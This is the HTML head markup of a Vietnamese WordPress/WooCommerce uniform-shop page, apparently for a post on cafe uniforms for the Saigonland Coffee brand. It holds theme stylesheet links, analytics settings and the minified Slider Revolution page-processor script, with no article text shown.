<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://dongphucxanh.net/wp-content/uploads/2025/07/xts-default_header-1753453201.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dongphucxanh.net/wp-content/uploads/2025/12/xts-theme_settings_default-1766586860.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=vietnamese&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dongphucxanh.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dongphucxanh.net","hash_tracking":"false","v4_id":"G-V8XDBX1BCY"};/* ]]> */
</script>
<script type="text/javascript" src="https://dongphucxanh.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/d9e7dbafdee407497775c4fb9d20e515.js?ver=20273" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">var wf_pklist_params_public={"msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/1d35535bf56a72194a35a71e27b6e45e.js?ver=2acd5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b800361dbec3b3a71f5a0f17e352285b.js?ver=e78af" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/652edd32a890344a17e86fe6de7a54ab.js?ver=da219" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/936e0f3216475bdb64f5d41e090385a6.js?ver=32126" id="wd-device-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/df8b6f579376dbafe7f910b150f4bd8d.js?ver=7591f" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://dongphucxanh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://dongphucxanh.net/wp-json/wp/v2/posts/4408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dongphucxanh.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 5.8.1" />
<link rel='shortlink' href='https://dongphucxanh.net/?p=4408' />
<link rel="alternate" type="application/json+oembed" href="https://dongphucxanh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongphucxanh.net%2Fao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html" />
<link rel="alternate" type="text/xml+oembed" href="https://dongphucxanh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongphucxanh.net%2Fao-dong-phuc-cafe-cho-thuong-hieu-saigonland-coffee.html&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-180x180.webp" />
<meta name="msapplication-TileImage" content="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-270x270.webp" />
<script>window._tpt??={};window.SR7??={};_tpt.R??={};_tpt.R.fonts??={};_tpt.R.fonts.customFonts??={};SR7.devMode=!1;SR7.F??={};SR7.G??={};SR7.LIB??={};SR7.E??={};SR7.E.gAddons??={};SR7.E.php??={};SR7.E.nonce='6f1153e902';SR7.E.ajaxurl='https://dongphucxanh.net/wp-admin/admin-ajax.php';SR7.E.resturl='https://dongphucxanh.net/wp-json/';SR7.E.slug_path='revslider/revslider.php';SR7.E.slug='revslider';SR7.E.plugin_url='https://dongphucxanh.net/wp-content/plugins/revslider/';SR7.E.wp_plugin_url='https://dongphucxanh.net/wp-content/plugins/';SR7.E.revision='6.7.14';SR7.E.fontBaseUrl='//fonts.googleapis.com/css2?family=';SR7.G.breakPoints=[1240,1024,778,480];SR7.E.modules=['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];SR7.E.libs=['WEBGL'];SR7.E.css=['csslp','cssbtns','cssfilters','cssnav','cssmedia'];SR7.E.resources={};SR7.JSON??={};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.14",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l.type=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}()</script>
